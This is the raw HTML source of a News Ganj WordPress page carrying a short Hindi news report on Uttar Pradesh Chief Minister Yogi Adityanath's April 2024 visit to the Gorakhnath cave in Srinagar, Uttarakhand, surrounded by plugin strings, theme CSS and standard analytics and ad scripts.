bbc, ted, liveleak, facebook, ","choose_valid_audio_domain":"Please insert a supported audio host - soundcloud, ","choose_valid_pin_domain":"Please insert a supported embed host - youtube,facebook,dailymotion,vimeo,ted,bbc,liveleak,instagram,fbpage,twitter,twitter_profile,vine,pinterest_pin,pinterest_board,pinterest_profile,gplus,soundcloud,custom, ","choose_valid_pin_code":"Invalid embed code","invalid_url":"Failed to parse url","more_details":"More details","poll":"Poll","text":"Text","quiz":"Quiz","image":"Image","video":"Video","audio":"Audio","pin":"Embed","results":"Results","question":"Question","possible_answers":"Possible answers","answers":"Answers","answer":"Answer","correct_answer":"Correct Answer","you_score":"SCORE","you_got":"You Got","out_of":"out of","add_answer":"Add more answer","title_of_exp":"Title of explanation","desc_of_exp":"Describe answer in details","explain_answer":"Explain correct answer","withdraw_last_vote":"You already reacted to this post. Withdraw the previous reaction to react again.","scoring":"Show this result for scores between","from":"From","to":"To","all_required":"Please answer all the questions.","vote_done":"You have submitted your vote. Thank you for your participation.","votes":"votes","sel_mass_action":"Please select a mass action","sel_at_one_post":"Please select at least one post","deleted":"Deleted","select":"Select","could_not_edit":"post could not be edited","confirm_action":"Are you sure to perform this action?","confirm_del":"Are you sure to delete this item?","big_or":"OR","upload_from_link":"Upload from link","show_numering":"Show numbering","edit_post_title":"Edit post - News Ganj","lk_embed_url":"Liveleak embed code required. Liveleak video url will not work","must_share_quiz":"You must share the quiz before you can see result","sure_react":"Are you sure to react with this gif?","submit":"Submit","gallery":"Gallery","playlist":"Playlist","sel_img":"Select images","sel_playlist":"Select audio or video files","one_type_playlist":"Audio and video files cannot be mixed in playlist","add_more_photo":"Add more photo","must_login":"You must login to perform this action","result":"Result","select_one":"Select one","gal_cols":"Gallery column","gal_autostart":"Caraousel autostart","gal_type":"Gallery type","thumbnail":"Thumbnail grid","rectangular":"Tiled mosaic","columns":"Tiled columns","square":"Square tiles","circle":"Circle","slideshow":"Slideshow/carousel","yes":"Yes","no":"No","submitting_open_list":"Submitting open list...","submitted_open_list":"Your list was successfully submitted for review. See your submissions \u003Ca href=\"https://www.newsganj.com/profile/\"\u003E here \u003C/a\u003E","entry_deleted":"Item deleted successfully.","url_required_react":"URL required for posting reaction.","gen_meme":"Create meme","img_req":"Image required","vp_req":"required","add_more_media":"Add more media","sel_img_meme":"Select an image","hide_thumb":"Hide settings","entry_move_up":"Move entry up","entry_move_down":"Move entry down","toggle_source":"Toggle source code","show_adv_opt":"Show advanced options","hide_adv_opt":"Hide advanced options","pl_wait_action":"Please wait while we complete your previous action","sure_exit":"Are you sure to exit?","news_text1":"Add one or more news entry","image_text1":"Add one or more image","meme_text1":"Add one or more meme","list_text1":"Add one or more list item","audio_text1":"Add one or more audio","video_text1":"Add one or more video","playlist_text1":"Add one or more playlist","gallery_text1":"Add one or more gallery","quiz_text1":"Quiz questions","poll_text1":"Add one or more poll","news_title":"Submit a news or story","image_title":"Submit image","meme_title":"Create meme","list_title":"Create list","audio_title":"Submit audio","video_title":"Submit video","playlist_title":"Submit playlist","gallery_title":"Submit gallery","quiz_title":"Create a quiz","poll_title":"Create a poll","news_text2":"Want to add more news, photos or embeds?","image_text2":"Want to add more image or meme?","meme_text2":"Choose an image and start building your great meme","list_text2":"What type of list you want to add next?","audio_text2":"What to do next - upload audio or embed from websites?","video_text2":"What to do next - upload video or embed from websites?","playlist_text2":"Want to add more playlist?","gallery_text2":"Want to add more gallery?","quiz_text2":"Want to add more question?","poll_text2":"Want to add more poll or describe your poll?"};
var vp_allow_anon_votes = "0";
var vp_share_quiz_force = "0";
var vp_hotlink_image = "0";
var vp_allowed_embeds = "";
var vp_autoload_op_editor = "0";
var vp_self_video = "0";
var vp_self_audio = "0";
var vp_meme_enabled = "1";
//# sourceURL=viralpress-core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js" id="viralpress-core-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EY0XP0TPMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.newsganj.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EY0XP0TPMW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.newsganj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsganj.com/wp-json/wp/v2/posts/154467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsganj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.newsganj.com/?p=154467' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "36206594" ,  options: { enableFirstPartyCookie: "true" } });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/36206594/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=36206594&cv=3.9.1&cj=1">
</noscript>
<!-- End comScore Tag -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7041639855451571",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.newsganj.com/cm-yogi-visited-guru-gorakshanath-at-devbhoomi/amp/">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newsganj.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.newsganj.com/cm-yogi-visited-guru-gorakshanath-at-devbhoomi/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7041639855451571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>    <style type="text/css">
        /*--------------------------------------------------
	Custom CSS from theme option
        -----------------------------------------------------*/
        body{
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
        }
        h1, h2, h3, h4, h5, h6,
        .featured-posts .post-item.special > .post-info > .title,
        .small-posts-list .title,
        .timeline-posts > li > .title,
        .featured-posts .post-item.special > .post-info > .title,
        .page-header .title,
        .entry-header .entry-title,
        .posts-lists .post-item > .content > .title,
        .posts-lists .post-item > .content > .title,
        .featured-posts .post-item > .post-info > .title,
        .post-carousel-widget .post-items > .item > .content > .title,
        .posts-lists .post-item > .content > .title{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: capitalize;
        }
        .primary-menu .menu-container > .menu-inside > .nav > li > a{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: uppercase;
        }
        .cat-tag, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a, a.readmore:hover, .tagcloud > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside,.swiper-button-prev, .swiper-button-next, .taglist > li > a:hover,.comment-respond > form > .form-submit input[type="submit"],.breking-news-ticker > .control > i:hover,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a,.primary-menu .menu-container > .menu-inside > .nav > li.active > a, .menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head), .navigation.pagination > .nav-links > a:hover,.primary-menu.plain-v2.v6 .menu-container > .menu-inside,.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before,.primary-menu.v5 .menu-container > .menu-inside .search-area > i,.navigation.pagination > .nav-links span.current,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover, .primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a,.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget .woocommerce-product-search input[type="submit"],#bbp_search_submit,span.popularity-icon,.top-area3 .top-bar-menu>li:hover>a,.top-area3 .top-bar-menu li .sub-menu,#TB_ajaxContent .login-form-container form#loginform input[type="submit"],#TB_ajaxContent form#signupform input[type="submit"],.vp_login .register-form-container form#signupform input[type="submit"],.vp_login .login-form-container form#loginform input[type="submit"],#password-lost-form #lostpasswordform input[type="submit"],#TB_ajaxContent form#lostpasswordform input[type="submit"],.share-icon,.block-post-load .load-more,.sh-style6 .widget-title {
            background-color: #e44332;
        }
        a:hover, a:focus, .small-posts-list > li > .content > .meta > a, .breking-news-ticker > ul > li > span, .meta > a, .social-icons > li > a:hover, .mega-menu-post .post-box-title a:hover, .mega-recent-post .post-box-title a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a::after,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.post-share.social-icons > li > a:hover,.post-navigation > .nav-item > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor.mega-menu>a:after, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor .menu-item-has-children>a:after,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after,.site-footer.dark a:hover, .fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a,.error-content p a, .error-content .number .opps, .navigation.pagination > .nav-links span.current,.site-header.fixed-v3 .middle-area .content a:hover, .posts-lists .post-item.sticky > .content > .title a,.quick-nav ul li i.fa-clock-o,.single-pagination .loading{
            color: #e44332;
        }
        .timeline-posts > li:after, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide, .site-header .top-area, .comment-respond > form > .form-submit input[type="submit"],.navigation.pagination > .nav-links span.current, .comment-respond > form > input:focus, .comment-respond > form > textarea:focus,.primary-menu.v4 .menu-sub-content,.primary-menu.v4 .menu-container > .menu-inside > .nav > li > ul, .primary-menu.plain-v2.v5 .menu-container > .menu-inside,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > i,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > i,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover,.primary-menu .menu-container > .menu-inside > .nav > li > ul{
            border-color: #e44332;
        }                
        .cat-tag:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover::before,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a:before, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus::before,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before,.swiper-button-prev:hover, .swiper-button-next:hover,.comment-respond > form > .form-submit input[type="submit"]:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget .woocommerce-product-search input[type="submit"]:hover, #bbp_search_submit:hover,.top-area3 .top-bar-menu li .sub-menu li>a:hover,#TB_ajaxContent .login-form-container form#loginform input[type="submit"]:hover,#TB_ajaxContent form#signupform input[type="submit"]:hover,.vp_login .register-form-container form#signupform input[type="submit"]:hover,.vp_login .login-form-container form#loginform input[type="submit"]:hover,#password-lost-form #lostpasswordform input[type="submit"]:hover,#TB_ajaxContent form#lostpasswordform input[type="submit"]:hover{
            background-color: #b22617;
        }
        .meta > a:hover, .small-posts-list > li > .content > .meta > a:hover{
            color: #b22617;
        }
        .comment-respond > form > .form-submit input[type="submit"]:hover{
            border: 1px solid #b22617;
        }
        span.popularity-icon:before{
            border-right: 15px solid #e44332;
        }
        .share-icon:before{
            border-right: 10px solid #e44332;
        }
        .primary-sidebar {
            background-color: #F2F2F2;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer .dark2 {
            background-color: #1A1A1A;
        }
        .site-header .top-area3 {
            background-color: #e44332;
        }
        .top-area3 .top-bar-menu li a, .site-header .top-area3 .account-social .account-links, .site-header .top-area3 .account-social .account-links a, .site-header .top-area3 .account-social .social-icons > li > a, .site-header .top-area3 .account-social .account-links > span, .top-area3 .top-bar-menu.date-time li{
            color: #fff;
        }
        .top-area3 .top-bar-menu li.menu-item-has-children > a::after{
            border-bottom: 2px solid #fff;
            border-right: 2px solid #fff;
        }
        .header-news-world.dark .header-top {
            background-color: #252525;
        }
        .header-news-world.light .header-top {
            background-color: #fff;
        }
        .header-news-world .primary-menu {
            background-color: #c32031;
        }
        .quick-post-menu li a i {
            color: #c32031;
        }
            </style>
    <link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-154467 single-format-standard wp-theme-top-news sh-style3 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
      
    <div id="wrapper" class="site">
        <!--==============================
=            Header            =
==============================-->
<header id="header" class="site-header">    
        <!-- Logo and Ads (Middle) -->
    <div class="logo-ads-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-4">
                    <div id="logo" class="pull-left">
                                                                        <a href="https://www.newsganj.com/">
                            <img src="https://www.newsganj.com/wp-content/uploads/2025/11/News-Ganj-Website-logo.png" alt="News Ganj">
                        </a>
                                            </div><!-- /#logo -->
                </div>
                <div class="col-md-9 col-sm-8">
                    <div id="banner-ads" class="pull-right">
                                            </div><!-- /#banner-ads -->                
                </div>
            </div>
        </div><!-- /.container -->
    </div><!-- /.logo-ads-area -->
    <!-- Primary Menu -->
    <div id="primary-menu" class="primary-menu">
        <div class="container">           
            <!-- Menu Links -->
            <div class="menu-container">
                                <div class="menu-inside">
                    <ul id="main-menu" class="nav navbar-nav right-search"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-667267" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-667266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li id="menu-item-667268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li id="menu-item-94807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li id="menu-item-148980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                    <div class="search-area">
                            <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>                    </div><!-- /.search-area -->
                </div><!-- /.menu-inside -->
                            </div><!-- /.navbar-collapse -->            
        </div><!-- /.container -->
    </div><!-- /#primary-menu -->

</header><!-- /#header -->
<!-- Mobile Menu -->
<div id="mobile-header">
    <div class="head-content">
        <div class="navigation-toggle">
            <i id="navigation-toggle" class="fa fa-bars"></i>
        </div><!-- /.navigation-toggle -->
        <div class="logo-area">
                            <a class="navbar-logo" href="https://www.newsganj.com/">
                        <img src="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" alt="News Ganj">
                </a>
                    </div><!-- /.logo-area -->

        <div class="search-area mobile-search">
                <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>        </div><!-- /.search-area -->
    </div><!-- /.head-content -->

    <div id="mobile-menu" class="mobile-menu">
        <ul id="mobile-primary-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>    </div><!-- /#mobile-menu -->
    <div class="off-canvas"></div>
</div><!-- /#mobile-menu -->
        <div id="content">
            <div class="site-content default-style">
    <div class="container">
        <div class="row">
                                        
<div class="col-md-8 content-holder">
    <div class="theiaStickySidebar">    
        
            <article id="post-154467" class="single-post-item post-154467 post type-post status-publish format-standard has-post-thumbnail hentry category-national category-uttarakhand tag-cm-yogi tag-dehadun-news tag-lok-sabha-elections-2024 tag-uttarakhand-news tag-yogi-news">
                                        <header class="entry-header">                
                                                        <div class="post-thumb entry-featured">
                                    <img width="640" height="366" src="https://www.newsganj.com/wp-content/uploads/2024/04/CM-Yogi-34.jpg" class="attachment-large size-large wp-post-image" alt="CM Yogi" decoding="async" fetchpriority="high" srcset="https://www.newsganj.com/wp-content/uploads/2024/04/CM-Yogi-34.jpg 700w, https://www.newsganj.com/wp-content/uploads/2024/04/CM-Yogi-34-300x171.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </div><!-- /.post-thumb -->
                            <div class="single-cat-tag-list">
        <a class="cat-tag" href="https://www.newsganj.com/category/national/"> 
                     NATIONAL
                 </a><a class="cat-tag" href="https://www.newsganj.com/category/uttarakhand/"> 
                     Uttarakhand
                 </a>    </div>
<h1 class="entry-title">देवभूमि पर योगी ने किए गुरु गोरक्षनाथ के दर्शन, बोले- अलौकिक शांति एवं आनंद की अनुभूति हुई</h1>        <div class="meta-post-area meta">
            <div class="meta-info">
                <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="posted-on">Posted on <a href="https://www.newsganj.com/cm-yogi-visited-guru-gorakshanath-at-devbhoomi/" rel="bookmark"><span class="entry-date published" datetime="2024-04-14T20:25:33+05:30">April 14, 2024</span> <span class="updated" datetime="2024-04-14T20:25:43+05:30">at April 14, 2024</span></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.newsganj.com/author/newsganj/">News Ganj</a></span></span>            </div>
            <div class="meta-count">
                <span class="view"><i class="fa fa-eye"></i> 
                256</span>
                <span class="comment"><a href="#respond"><i class="fa fa-comments"></i> 0</a></span>
            </div>            
        </div><!-- /.meta -->         
                            
                    </header><!-- /.entry-header -->

                    <div class="page-content">
                            <div class="binuj697b59018382e" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 620x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="7615484888"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.binuj697b59018382e {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.binuj697b59018382e {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.binuj697b59018382e {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.binuj697b59018382e {
display: block;
}
}
@media screen and (max-width: 767px) {
.binuj697b59018382e {
display: block;
}
}
</style>
<p><strong>देहरादून।</strong> उत्तर प्रदेश के मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने रविवार को उत्तराखंड के श्रीनगर भक्तियाना में गोरखनाथ गुफा के दर्शन किए। योगी ने गुरु गोरक्षनाथ के दर्शन के उपरांत समीप स्थित भगवान शिव की भी पूजा-अर्चना की। साथ ही परिक्रमा कर शीश झुकाया। इसके बाद बाबा भैरवनाथ के दर्शन कर मुख्यमंत्री ने सुखी और स्वस्थ प्रदेश की कामना की।</p>
<p><img decoding="async" src="https://www.hindusthansamachar.in/Encyc/2024/4/14/cm3_117_H@@IGHT_0_W@@IDTH_600.jpg" alt="देवभूमि पर योगी ने किए गुरु गोरक्षनाथ के दर्शन, बोले- अलौकिक शांति एवं आनंद की अनुभूति हुई" /></p><div class="jrala697b5901839dd" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="9763615000"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.jrala697b5901839dd {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.jrala697b5901839dd {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.jrala697b5901839dd {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.jrala697b5901839dd {
display: block;
}
}
@media screen and (max-width: 767px) {
.jrala697b5901839dd {
display: block;
}
}
</style>

<p>मुख्यमंत्री (CM Yogi) ने सोशल मीडिया प्लेटफार्म एक्स पर लिखा- उत्तराखंड के श्रीनगर में भक्तियाना स्थित पवित्र स्थली &#8216;गोरखनाथ गुफा&#8217; में भगवान शिवजी, शिवावतारी महायोगी गुरु श्रीगोरखनाथ और बाबा भैरवनाथ के दर्शन-पूजन का परम सौभाग्य प्राप्त हुआ।</p>
<h4><strong><a href="https://www.newsganj.com/cm-yogi-paid-tribute-to-baba-ambedkar/">बाबा साहब ने संघर्षों, बुद्धिमत्ता और सूझबूझ से प्राप्त की महानता : योगी</a></strong></h4>
<p>गुरु श्रीगोरखनाथ की इस साधना स्थली पर आकर अलौकिक शांति एवं आनंद की अनुभूति हुई। उनकी कृपा हम सभी पर बनी रहे, यही प्रार्थना है।</p>
<div class="qinpd697b590183b6b" ><!-- Composite Start -->
<div id="M406803ScriptRootC1332563">
</div>
<script src="https://jsc.mgid.com/n/e/newsganj.com.1332563.js" async>
</script>
<!-- Composite End --></div><style type="text/css">
@media screen and (min-width: 1201px) {
.qinpd697b590183b6b {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.qinpd697b590183b6b {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.qinpd697b590183b6b {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.qinpd697b590183b6b {
display: block;
}
}
@media screen and (max-width: 767px) {
.qinpd697b590183b6b {
display: block;
}
}
</style>
                                                </div><!-- .entry-content -->
                    <footer class="entry-footer">
    <div class="row">
            <div class="col-md-7 col-sm-6">
                                
                <ul class="taglist list-inline">                    
                    <li>Tags : </li>                    
                                        <li>
                        <a href="https://www.newsganj.com/tag/cm-yogi/" class="cat-tag ">
                            CM Yogi                        </a>
                    </li>
                                        <li>
